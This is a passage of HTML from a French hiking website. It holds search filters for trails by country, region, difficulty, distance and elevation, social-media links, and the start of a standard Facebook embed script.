class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form data-sf-form-id='4397' data-is-rtl='0' data-maintain-state='' data-results-url='https://www.cnotremonde.com/resultats/' data-ajax-url='https://www.cnotremonde.com/resultats/?sf_data=all' data-ajax-form-url='https://www.cnotremonde.com/?sfid=4397&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.pagination a' data-ajax-target='#main' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://www.cnotremonde.com/resultats/' method='post' class='searchandfilter' id='search-filter-form-4397' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-pays" data-sf-field-name="_sft_pays" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Pays</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-121" data-sf-count="79" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="canada" name="_sft_pays[]" id="sf-input-5437c742fce860b912424848ed630435"><label class="sf-label-checkbox" for="sf-input-5437c742fce860b912424848ed630435">Canada<span class="sf-count">(79)</span></label></li><li class="sf-level-0 sf-item-123" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chili" name="_sft_pays[]" id="sf-input-42d69dfe08c9ead8ea4ffe042d819bf0"><label class="sf-label-checkbox" for="sf-input-42d69dfe08c9ead8ea4ffe042d819bf0">Chili<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-125" data-sf-count="20" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="etats-unis" name="_sft_pays[]" id="sf-input-1b822545dfe9b8fb95bb4ac133b3d5f7"><label class="sf-label-checkbox" for="sf-input-1b822545dfe9b8fb95bb4ac133b3d5f7">États-Unis<span class="sf-count">(20)</span></label></li><li class="sf-level-0 sf-item-127" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="france" name="_sft_pays[]" id="sf-input-74c1fbdd85623c9f5b63d801d63a3e72"><label class="sf-label-checkbox" for="sf-input-74c1fbdd85623c9f5b63d801d63a3e72">France<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-129" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="italie" name="_sft_pays[]" id="sf-input-301366fbfe353226e26df92426af1d23"><label class="sf-label-checkbox" for="sf-input-301366fbfe353226e26df92426af1d23">Italie<span class="sf-count">(1)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-regions" data-sf-field-name="_sft_regions" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Régions/Massifs</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-400" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bas-saint-laurent" name="_sft_regions[]" id="sf-input-df1800385896b7a3b72dd03d3bdf7761"><label class="sf-label-checkbox" for="sf-input-df1800385896b7a3b72dd03d3bdf7761">Bas-Saint-Laurent<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gaspesie" name="_sft_regions[]" id="sf-input-645608d8b893a068f8b72ca1cb8db8ed"><label class="sf-label-checkbox" for="sf-input-645608d8b893a068f8b72ca1cb8db8ed">Gaspésie<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-381" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="region-de-crowsnest-pass" name="_sft_regions[]" id="sf-input-ac2b939da077dc3a05d93bca995dbccc"><label class="sf-label-checkbox" for="sf-input-ac2b939da077dc3a05d93bca995dbccc">Région de Crowsnest Pass<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-374" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chaudiere-appalaches" name="_sft_regions[]" id="sf-input-06edc2ccd85ecf5c03f2eb242ebd2bbc"><label class="sf-label-checkbox" for="sf-input-06edc2ccd85ecf5c03f2eb242ebd2bbc">Chaudière-Appalaches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-276" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parc-national-de-banff" name="_sft_regions[]" id="sf-input-bd38d142a740d872d54a0e29331a120c"><label class="sf-label-checkbox" for="sf-input-bd38d142a740d872d54a0e29331a120c">Parc National de Banff<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-270" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kananaskis-country-fr" name="_sft_regions[]" id="sf-input-2dcf398372b0e3b871bf43a57a5cbb83"><label class="sf-label-checkbox" for="sf-input-2dcf398372b0e3b871bf43a57a5cbb83">Pays de Kananaskis<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-101" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adirondacks" name="_sft_regions[]" id="sf-input-4906cdf631bd0fa6aab163128c1fad54"><label class="sf-label-checkbox" for="sf-input-4906cdf631bd0fa6aab163128c1fad54">Adirondacks<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-113" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres" name="_sft_regions[]" id="sf-input-6d5505e54065dabbf42ba6ab169c03a5"><label class="sf-label-checkbox" for="sf-input-6d5505e54065dabbf42ba6ab169c03a5">Autres<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-102" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cantons-de-lest" name="_sft_regions[]" id="sf-input-3787c4d0ab4003c08c030af6cfd7f3ef"><label class="sf-label-checkbox" for="sf-input-3787c4d0ab4003c08c030af6cfd7f3ef">Cantons de l&#039;Est<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-208" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="iles-de-la-madeleine" name="_sft_regions[]" id="sf-input-84f63514e89461a4f5a03975d48e30cf"><label class="sf-label-checkbox" for="sf-input-84f63514e89461a4f5a03975d48e30cf">Îles-de-la-Madeleine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-103" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lanaudiere" name="_sft_regions[]" id="sf-input-bd2fce6afe8f0e2c33907e94a8f184b0"><label class="sf-label-checkbox" for="sf-input-bd2fce6afe8f0e2c33907e94a8f184b0">Lanaudière<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-192" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="laurentides" name="_sft_regions[]" id="sf-input-63f11728e79db058c0a98491122dc8cb"><label class="sf-label-checkbox" for="sf-input-63f11728e79db058c0a98491122dc8cb">Laurentides<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-109" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_regions[]" id="sf-input-ccef625c258a1177e26e22f2e6e05d14"><label class="sf-label-checkbox" for="sf-input-ccef625c258a1177e26e22f2e6e05d14">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-110" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-blanches" name="_sft_regions[]" id="sf-input-3de9cbc799c7d09434f72689725527a8"><label class="sf-label-checkbox" for="sf-input-3de9cbc799c7d09434f72689725527a8">Montagnes Blanches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-111" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-vertes" name="_sft_regions[]" id="sf-input-861877867d2be050e937a43af92b9dcc"><label class="sf-label-checkbox" for="sf-input-861877867d2be050e937a43af92b9dcc">Montagnes Vertes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-112" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monteregie" name="_sft_regions[]" id="sf-input-0ed6b669be83ee97698dd5c51976f4b6"><label class="sf-label-checkbox" for="sf-input-0ed6b669be83ee97698dd5c51976f4b6">Montérégie<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-210" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montreal" name="_sft_regions[]" id="sf-input-414878a6abd63553c823785b515e252f"><label class="sf-label-checkbox" for="sf-input-414878a6abd63553c823785b515e252f">Montréal<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-202" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pyrenees" name="_sft_regions[]" id="sf-input-8efc77b67eebaf639757c7d758bc3b80"><label class="sf-label-checkbox" for="sf-input-8efc77b67eebaf639757c7d758bc3b80">Pyrénées<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-204" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rocheuses-canadiennes" name="_sft_regions[]" id="sf-input-a201849f7ff1cca21a1f9a9f43b0b47b"><label class="sf-label-checkbox" for="sf-input-a201849f7ff1cca21a1f9a9f43b0b47b">Rocheuses Canadiennes<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-212" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="saguenay-lac-saint-jean" name="_sft_regions[]" id="sf-input-11ab481065b36f8a373640334e74e4e5"><label class="sf-label-checkbox" for="sf-input-11ab481065b36f8a373640334e74e4e5">Saguenay-Lac-Saint-Jean<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-etats" data-sf-field-name="_sft_etats" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>États/Provinces</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-131" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alaska" name="_sft_etats[]" id="sf-input-9d249454f69bb85f9143298771c7c0d7"><label class="sf-label-checkbox" for="sf-input-9d249454f69bb85f9143298771c7c0d7">Alaska<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-198" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alberta" name="_sft_etats[]" id="sf-input-06f2fe45001619e2dc94a00872ceb022"><label class="sf-label-checkbox" for="sf-input-06f2fe45001619e2dc94a00872ceb022">Alberta<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-133" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_etats[]" id="sf-input-d900ef296db2a146d9c44f3fc5707b42"><label class="sf-label-checkbox" for="sf-input-d900ef296db2a146d9c44f3fc5707b42">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-135" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="martinique" name="_sft_etats[]" id="sf-input-dbc37c4ca948583b80acd2dd76e6c28d"><label class="sf-label-checkbox" for="sf-input-dbc37c4ca948583b80acd2dd76e6c28d">Martinique<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-139" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-hampshire" name="_sft_etats[]" id="sf-input-86f7b79cf09505f2d982571b4eb392c5"><label class="sf-label-checkbox" for="sf-input-86f7b79cf09505f2d982571b4eb392c5">New Hampshire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-137" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-york" name="_sft_etats[]" id="sf-input-f08528cdead13ccfcd15f997a0b437d6"><label class="sf-label-checkbox" for="sf-input-f08528cdead13ccfcd15f997a0b437d6">New York<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-141" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouveau-brunswick" name="_sft_etats[]" id="sf-input-b41d56b0e494504a2cbbfae6e27e5066"><label class="sf-label-checkbox" for="sf-input-b41d56b0e494504a2cbbfae6e27e5066">Nouveau Brunswick<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-143" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouvelle-ecosse" name="_sft_etats[]" id="sf-input-15da386972fc54a826ca5a245a3a709d"><label class="sf-label-checkbox" for="sf-input-15da386972fc54a826ca5a245a3a709d">Nouvelle Écosse<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-145" data-sf-count="39" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="quebec" name="_sft_etats[]" id="sf-input-21e63a1e4b6175e2678fabb927774dbb"><label class="sf-label-checkbox" for="sf-input-21e63a1e4b6175e2678fabb927774dbb">Québec<span class="sf-count">(39)</span></label></li><li class="sf-level-0 sf-item-147" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vallee-daoste" name="_sft_etats[]" id="sf-input-5c48ce3c3eb7f2f126f9abf8783047cc"><label class="sf-label-checkbox" for="sf-input-5c48ce3c3eb7f2f126f9abf8783047cc">Vallée d&#039;Aoste<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-149" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vermont" name="_sft_etats[]" id="sf-input-532b4402d14fb0aef2c944ee4f5f22fa"><label class="sf-label-checkbox" for="sf-input-532b4402d14fb0aef2c944ee4f5f22fa">Vermont<span class="sf-count">(3)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-interet" data-sf-field-name="_sft_interet" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Intérêts</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-96" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-etoile" name="_sft_interet[]" id="sf-input-a0e89a70eaed2893f02d02318b3450d1"><label class="sf-label-checkbox" for="sf-input-a0e89a70eaed2893f02d02318b3450d1">1 étoile<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-97" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-etoiles" name="_sft_interet[]" id="sf-input-3062f402d533f91f259ece3b4dc5b5d2"><label class="sf-label-checkbox" for="sf-input-3062f402d533f91f259ece3b4dc5b5d2">2 étoiles<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-98" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-etoiles" name="_sft_interet[]" id="sf-input-15f7f7669abd311e7d7bc7d06c94386b"><label class="sf-label-checkbox" for="sf-input-15f7f7669abd311e7d7bc7d06c94386b">3 étoiles<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-99" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-etoiles" name="_sft_interet[]" id="sf-input-67a78f9a05565bb0350cafa0aea5116f"><label class="sf-label-checkbox" for="sf-input-67a78f9a05565bb0350cafa0aea5116f">4 étoiles<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-100" data-sf-count="34" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-etoiles" name="_sft_interet[]" id="sf-input-03b00e2944693e415c49d2f12c9167c1"><label class="sf-label-checkbox" for="sf-input-03b00e2944693e415c49d2f12c9167c1">5 étoiles<span class="sf-count">(34)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-difficulte" data-sf-field-name="_sft_difficulte" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Difficultés</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-104" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-5" name="_sft_difficulte[]" id="sf-input-861e09d1848bcc15d705e390a5dc1ec7"><label class="sf-label-checkbox" for="sf-input-861e09d1848bcc15d705e390a5dc1ec7">1/5<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-105" data-sf-count="28" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-5" name="_sft_difficulte[]" id="sf-input-7ea2903349af1bde29b24bc0508bd7e8"><label class="sf-label-checkbox" for="sf-input-7ea2903349af1bde29b24bc0508bd7e8">2/5<span class="sf-count">(28)</span></label></li><li class="sf-level-0 sf-item-106" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-5" name="_sft_difficulte[]" id="sf-input-df1b7d77f0d762ba29b6d4a52b7e2f0a"><label class="sf-label-checkbox" for="sf-input-df1b7d77f0d762ba29b6d4a52b7e2f0a">3/5<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-107" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-5" name="_sft_difficulte[]" id="sf-input-6657c604633667a63fe8b4004b657e9a"><label class="sf-label-checkbox" for="sf-input-6657c604633667a63fe8b4004b657e9a">4/5<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-108" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-5" name="_sft_difficulte[]" id="sf-input-04d10dfef54de082bca6b6f9665b5f79"><label class="sf-label-checkbox" for="sf-input-04d10dfef54de082bca6b6f9665b5f79">5/5<span class="sf-count">(13)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-boucle" data-sf-field-name="_sft_boucle" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Boucle</h4>		<label>
				   		<select name="_sft_boucle[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Boucle</option>
											<option class="sf-level-0 sf-item-115" data-sf-count="56" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(56)</option>
											<option class="sf-level-0 sf-item-114" data-sf-count="47" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(47)</option>
											</select></label>										</li><li class="sf-field-taxonomy-chien" data-sf-field-name="_sft_chien" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Chien</h4>		<label>
				   		<select name="_sft_chien[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Chien</option>
											<option class="sf-level-0 sf-item-119" data-sf-count="17" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-117" data-sf-count="86" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(86)</option>
											</select></label>										</li><li class="sf-field-taxonomy-distance" data-sf-field-name="_sft_distance" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Distance</h4>		<label>
				   		<select name="_sft_distance[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Distance</option>
											<option class="sf-level-0 sf-item-157" data-sf-count="12" data-sf-depth="0" value="15km">&gt; 15km&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-155" data-sf-count="26" data-sf-depth="0" value="10km-15km">10km &gt; 15km&nbsp;&nbsp;(26)</option>
											<option class="sf-level-0 sf-item-151" data-sf-count="9" data-sf-depth="0" value="1km-5km">1km &gt; 5km&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-153" data-sf-count="57" data-sf-depth="0" value="5km-10km">5km &gt; 10km&nbsp;&nbsp;(57)</option>
											</select></label>										</li><li class="sf-field-taxonomy-sommet" data-sf-field-name="_sft_sommet" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Sommet</h4>		<label>
				   		<select name="_sft_sommet[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Sommet</option>
											<option class="sf-level-0 sf-item-161" data-sf-count="9" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-159" data-sf-count="94" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(94)</option>
											</select></label>										</li><li class="sf-field-taxonomy-denivele" data-sf-field-name="_sft_denivele" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Dénivelé</h4>		<label>
				   		<select name="_sft_denivele[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Dénivelé</option>
											<option class="sf-level-0 sf-item-182" data-sf-count="25" data-sf-depth="0" value="1000-m-3280-ft">&gt; 1000 m (3280 ft)&nbsp;&nbsp;(25)</option>
											<option class="sf-level-0 sf-item-174" data-sf-count="21" data-sf-depth="0" value="0-250-m-0-820-ft">0 &gt; 250 m (0 &gt; 820 ft)&nbsp;&nbsp;(21)</option>
											<option class="sf-level-0 sf-item-176" data-sf-count="18" data-sf-depth="0" value="250500-m-8201640-ft">250 &gt; 500 m (820 &gt; 1640 ft)&nbsp;&nbsp;(18)</option>
											<option class="sf-level-0 sf-item-178" data-sf-count="23" data-sf-depth="0" value="500-750-m-1640-2460-ft">500 &gt; 750 m (1640 &gt; 2460 ft)&nbsp;&nbsp;(23)</option>
											<option class="sf-level-0 sf-item-180" data-sf-count="17" data-sf-depth="0" value="750-1000-m-2460-3281-ft">750 &gt; 1000 m (2460 &gt; 3281 ft)&nbsp;&nbsp;(17)</option>
											</select></label>										</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="button"><input type="submit" class="search-filter-reset" name="_sf_reset" value="Reset" data-search-form-id="4397" data-sf-submit-form="always"></li></ul></form></div></div><div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v3.1';
